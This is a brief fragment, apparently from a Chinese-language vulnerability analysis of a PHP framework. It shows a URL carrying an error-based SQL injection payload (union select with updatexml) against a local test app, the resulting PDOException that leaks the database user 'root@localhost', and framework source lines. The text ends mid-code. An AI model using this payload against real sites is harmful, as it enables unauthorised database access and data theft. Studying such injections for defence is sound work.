 localhost:8000/index/index/index?username=)%20union%20select%20updatexml(1,concat(0x7,user(),0x7e),1)%23
[10501] PDOException in Connection.php line 388
SQLSTATE[HY000]: General error: 1105 XPATH syntax error:
'root@localhost~'
379. $this->PDOStatement->execute();
380. // 调试结束
381. $this->debug(false);
382. // 返回结果集
383. return $this->getResult($pdo, $procedure);
384. } catch (\PDOException $e) {
385. if ($this->isBreak($e)) {
386. return $this->close()->query($sql, $bind, $master, $pdo);
387. }
388. throw new PDOException($e, $this->config, $this->getLastsql());
389. } catch (\Exception $e) {
390. if ($this->isBreak($e)) {
红日安全